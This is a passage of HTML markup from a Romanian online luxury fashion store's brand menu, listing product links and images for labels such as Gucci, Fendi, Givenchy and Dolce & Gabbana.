                <a href="https://capodopera12.ro/barbati/tricou-balmain-print-44-rue-francois-alb"><span>Tricou BALMAIN, Print 44 Rue Francois, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/EG010BC44EABq-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/EG010BC44EABq-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/EG010BC44EABq-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-print-44-rue-francois-negru"><span>Tricou BALMAIN, Print 44 Rue Francois, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1EH015BB15GAB1-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1EH015BB15GAB1-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1EH015BB15GAB1-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-white-oversized-logo-atasat"><span>Tricou BALMAIN, White Oversized, Logo Atasat</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/christian-louboutin" class="catalog-title">Christian Louboutin</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/christian-louboutin" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.36.38%20(1)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.36.38%20(1)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.36.38%20(1)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.36.38%20(1)-300x300.jpeg.webp 2x" alt="Christian Louboutin" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/3161148BK01ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/3161148BK01ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/3161148BK01ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/cizme-christian-louboutin-melon-boots-negru-3161148bk01"><span>Cizme CHRISTIAN LOUBOUTIN, Melon Boots, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/1225084Q501ew-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/1225084Q501ew-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/1225084Q501ew-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/curea-christian-louboutin-catarama-logo-negru-1225084q501"><span>Curea CHRISTIAN LOUBOUTIN, Catarama logo, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/1200438BK01ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/1200438BK01ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/1200438BK01ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantofi-christian-louboutin-ss20"><span>PANTOFI CHRISTIAN LOUBOUTIN SS20</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/12600237164-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/12600237164-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/12600237164-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-christian-louboutin-reversed-calf-leather-cafe-men"><span>Sneakers CHRISTIAN LOUBOUTIN,  Reversed calf leather - Cafe - Men</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/christian-louboutin"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/dolce-gabbana" class="catalog-title">Dolce and Gabbana</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/dolce-gabbana" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.11%20(1)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.11%20(1)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.11%20(1)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.11%20(1)-300x300.jpeg.webp 2x" alt="Dolce and Gabbana" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8FS5S900153-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8FS5S900153-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8FS5S900153-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-dolce-gabbana-gy07cdg8fs5s9001-slim-fit"><span>BLUGI DOLCE &amp; GABBANA, GY07CDG8FS5S9001 Slim Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8EU0S9001ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8EU0S9001ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8EU0S9001ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-dolce-gabbana-logo-brand-slim-fit"><span>BLUGI DOLCE &amp; GABBANA, Logo Brand, Slim Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JK0S9001ddsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JK0S9001ddsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JK0S9001ddsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-dolce-gabbana-skinny-black-logo-gy07ldg8jk0s9001"><span>BLUGI DOLCE &amp; GABBANA, Skinny, Black Logo, GY07LDG8JK0S9001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JJ2S9001ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JJ2S9001ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JJ2S9001ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-dolce-gabbana-skinny-yellow-logo"><span>BLUGI DOLCE &amp; GABBANA, Skinny, Yellow Logo</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/dolce-gabbana"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/dsquared" class="catalog-title">DSQUARED2</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/dsquared" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-300x300.jpeg.webp 2x" alt="DSQUARED2" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/D7B646100998-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/D7B646100998-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D7B646100998-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-dsquared2-swim-all-over-logo-print-multicolor"><span>BERMUDE DSQUARED2 Swim, All Over Logo Print, Multicolor</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/D7B646000307-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/D7B646000307-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D7B646000307-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-dsquared2-swim-black-logo-print-green-olive"><span>BERMUDE DSQUARED2, Swim, Black Logo Print, Green Olive</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/D7B646140300-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/D7B646140300-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D7B646140300-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-dsquared2-swim-embroidered-logo-green"><span>BERMUDE DSQUARED2, Swim, Embroidered Logo, Green</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/D7B646140417-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/D7B646140417-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D7B646140417-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-dsquared2-swim-simple-logo-print-navy-blue"><span>BERMUDE DSQUARED2, Swim, Simple, Logo Print, Navy Blue</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/dsquared"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-9">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/elisabetta-franchi" class="catalog-title">Elisabetta Franchi</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/elisabetta-franchi" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-300x300.jpeg.webp 2x" alt="Elisabetta Franchi" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PJ27D61E2139ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PJ27D61E2139ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PJ27D61E2139ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/blugi-elisabetta-franchi-balloon-jeans-blue"><span>Blugi Elisabetta Franchi, Balloon jeans, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PJ25D61E2360ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PJ25D61E2360ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PJ25D61E2360ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/blugi-elisabetta-franchi-high-waist-alb"><span>BLUGI ELISABETTA FRANCHI, High Waist, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PJ02D56E2104-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PJ02D56E2104-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PJ02D56E2104-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/blugi-elisabetta-franchi-nasturilogo-auriu-palazzo-fit"><span>BLUGI ELISABETTA FRANCHI, NasturiLogo auriu, Palazzo Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PJ23N61E2110re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PJ23N61E2110re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PJ23N61E2110re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/blugi-elisabetta-franchi-palazzo-jeans-negru"><span>Blugi Elisabetta Franchi, Palazzo jeans, Negru</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/elisabetta-franchi"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-11">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/fendi" class="catalog-title">Fendi </a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/fendi" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/FENDIA-150x150w.png.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/FENDIA-150x150w.png.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/FENDIA-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/FENDIA-300x300w.png.webp 2x" alt="Fendi " width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO66-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO66-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO66-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-fendi-match-sneaker-brown"><span>Sneakers Fendi Match sneaker Brown</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO4-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO4-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO4-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-fendi-match-sneakers"><span>Sneakers Fendi Match sneakers</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TPW6-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TPW6-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TPW6-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-fendi-match-sneakers-pink"><span>Sneakers Fendi Match sneakers Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/7E1728AYFTF1V8Cewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/7E1728AYFTF1V8Cewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/7E1728AYFTF1V8Cewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-fendi-fendi-force-trainers-fabric-multicolour"><span>Sneakers FENDI, Fendi Force Trainers Fabric Multicolour</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/fendi"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-15">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/givenchy" class="catalog-title">GIVENCHY</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/givenchy" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(3)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(3)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(3)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(3)-300x300.jpeg.webp 2x" alt="GIVENCHY" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/BMJ0HA3YAC00143-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/BMJ0HA3YAC00143-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/BMJ0HA3YAC00143-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-givenchy-white-logo-negru-bmj0ha3yac001"><span>BLUZA GIVENCHY, White Logo, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/BMJ0CQ3YAA001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/BMJ0CQ3YAA001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/BMJ0CQ3YAA001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-givenchy-logo-brand-bmj0cq3yaa001"><span>HANORAC GIVENCHY, Logo Brand BMJ0CQ3YAA001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/BM716G3YCD001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/BM716G3YCD001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/BM716G3YCD001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-givenchy-4g-embroidered-cotton-black"><span>Tricou Givenchy, 4G Embroidered, Cotton, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/BM71MG3YPD272-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/BM71MG3YPD272-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/BM71MG3YPD272-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-givenchy-black-logo-applique-white"><span>Tricou Givenchy, Black Logo Appliqué, White</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/givenchy"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-16">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/golden-goose" class="catalog-title">Golden Goose</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/golden-goose" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/Golden%20goose-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/Golden%20goose-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/Golden%20goose-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/Golden%20goose-300x300.jpeg.webp 2x" alt="Golden Goose" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066555150-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066555150-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066555150-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/bluza-golden-goose-crew-neck-wool-beige"><span>Bluza GOLDEN GOOSE, Crew-neck Wool,Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066590100-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066590100-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066590100-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/bluza-golden-goose-knitted-pullover-black"><span>Bluza GOLDEN GOOSE, Knitted pullover, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/GUP01992P00180390100-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/GUP01992P00180390100-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/GUP01992P00180390100-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-golden-goose-boxy-logo-black"><span>Hanorac GOLDEN GOOSE ,Boxy logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/GWP01223P000525901006-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/GWP01223P000525901006-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/GWP01223P000525901006-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/hanorac-golden-goose-star-w-s-black"><span>Hanorac GOLDEN GOOSE, STAR W'S Black</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/golden-goose"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-17">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/gucci" class="catalog-title">GUCCI</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/gucci" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(2)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(2)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(2)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(2)-300x300.jpeg.webp 2x" alt="GUCCI" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/760775FACMZ9746-76-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/760775FACMZ9746-76-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/760775FACMZ9746-76-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-gucci-ace-gg-sneakers-monogram-print-beige"><span>Sneakers GUCCI, Ace GG Sneakers, Monogram Print, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/as22-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/as22-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/as22-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-gucci-ace-sneaker-with-web"><span>Sneakers GUCCI, Ace sneaker with Web</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/760775FAELM8741s-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/760775FAELM8741s-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/760775FAELM8741s-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-gucci-ace-sneaker-with-web-760775faelm8741"><span>Sneakers GUCCI, Ace sneaker with Web 760775FAELM8741</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/760775FACMZ1065aaaa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/760775FACMZ1065aaaa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/760775FACMZ1065aaaa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-gucci-ace-trainer-with-web-grey"><span>Sneakers GUCCI, Ace trainer with Web,Grey</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/gucci"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-19">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/ih-nom-uh-nit" class="catalog-title">IH NOM UH NIT</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/ih-nom-uh-nit" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46-300x300.jpeg.webp 2x" alt="IH NOM UH NIT" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/NUW252600095-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/NUW252600095-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/NUW252600095-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-ih-nom-uh-nit-mask-printed-black"><span>Bluza IH NOM UH NIT,  MASK PRINTED, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/NUW25247009ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/NUW25247009ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/NUW25247009ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-ih-nom-uh-nit-mask-thorns-printed-negru"><span>Bluza Ih Nom Uh Nit, Mask Thorns Printed, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/NUW25232009ewwwww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/NUW25232009ewwwww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/NUW25232009ewwwww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-ih-nom-uh-nit-mask-printed-crewneck-sweatshirt"><span>Bluza Ih Nom Uh Nit,Mask Printed Crewneck Sweatshirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/NUW252510099-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/NUW252510099-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/NUW252510099-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-ih-nom-uh-nit-black-dog-print-sweatshirt"><span>HANORAC IH NOM UH NIT, Black dog-print sweatshirt</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/ih-nom-uh-nit"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-20">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/essentials" class="catalog-title">ESSENTIALS</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/essentials" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/ESSENT-150x150w.png.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/ESSENT-150x150w.png.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/ESSENT-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/ESSENT-300x300w.png.webp 2x" alt="ESSENTIALS" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
